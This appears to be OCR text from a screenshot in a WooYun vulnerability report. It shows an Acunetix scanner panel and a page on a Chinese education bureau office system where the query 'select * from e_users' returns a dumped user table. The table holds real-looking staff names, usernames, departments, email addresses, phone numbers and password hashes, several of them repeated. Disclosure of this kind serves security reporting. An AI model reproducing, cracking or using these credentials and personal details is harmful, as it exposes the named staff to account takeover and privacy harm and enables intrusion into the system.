 edoas.tde.cn/test/yuan.jsp 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Query#0 : select * from e_users
E_ALIAS E_NAME E_BUSINESS E_DEPT E_DEPTID E_EMAIL E_PHONE E_PERIOD E_VCODE E_PW
VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR
edoasadmin 系统管理员 8A798318558E7DD3E88698DD431A669
chengkq 程克勤 VIP用户 1166576591687026 tlckq@126.com F379EAF3C831B04DE153469D1BEC345E
chenyy 陈应义 VIP用户 1166576591687026 tl_cyy@126.com 6C94D912B9DA3857FB7507DF4A11C2
wulz 吴礼智 VIP用户 1166576591687026 10D824A18C7286E6F419C750E8C51EB9
wangyl 汪雅丽 VIP用户 1166576591687026 3346F5B45594381A4440A220732DC33
fanghl 方华林 综合管理科 1174869660140113 2829422 E08227C81C47C3389B8BFDA65620911E
huangwc 黄文翠 办公室 1160531197687001 2829422 E1ADC3949BA59ABBE56E057F2F883E
wangsl 王胜利 政工科 1160531211968002 2819920 8DA428F792A242CB231E1C13A3B1B223
tulq 涂立琼 政工科 1160531211968002 2819920 B82A2188C22476D88F5D79E07CD8010
liuhn 刘沪宁 主任 信息中心 1160531547234007 tllhn@126.com 2810911 8A798318558E7DD3E88698DD431A669
hubin 胡斌 电教馆 1265595507625421 BFFD5122DE79E98E1C76960B9611E4A
lcwanglm 王礼明 露采小学 1166576422546018 D6F8D3FE70C922AE13D8FFB59A835
zhufengli 朱凤丽 北京路小学 1166576375875015 64E6193C62C2B890752BF4586CF9B616
hongch 洪成华 主任 装备中心 1160531537437006 2835211 3B9AC0FED46A42E8CAB1276163A81A3
wangjw 汪建文 主任 教研室 1160531515015005 2823580 3C301D56CA9CF7191042E64A646BDD1A
chenyx 陈月霞 体育艺术办公室 1350693132671899 2823580 FB2395EBE76B309269AC42CA2B44EB0
wangxx 汪修祥 教研室 1160531515015005 2823580 8B437E197FAD6F7D6D5669547E6F485A
guyd 谷运东 铜官山区教育局 0001 2833662 4CDD8E94EFFB58D6C8CA6B2CD5848E
liangcy 梁翠玉 VIP用户 1166576591687026 2833882 E1ADC3949BA59ABBE56E057F2F883E
zhaoqing 赵清 计财科 1160531488796003 2833882 96F0A190986ED55124C246FD4C7E412F
lichang 李畅 计财科 1160531488796003 2833882 E1ADC3949BA59ABBE56E057F2F883E
baokm 包康明 主任 督导室 1160531655484009 2810811 86AEF6185BB496A1EFF7F7568D070DB
wangxy 王晓燕 VIP用户 1166576591687026 2810811 E1ADC3949BA59ABBE56E057F2F883E
taoying 陶瑛 督导室 1160531655484009 2810811 E1ADC3949BA59ABBE56E057F2F883E
yinghushilei 石磊 映湖小学 1189586615218128 E0B0E24D5B9E73FCB27156C0EE72FC81
www.wooyun.org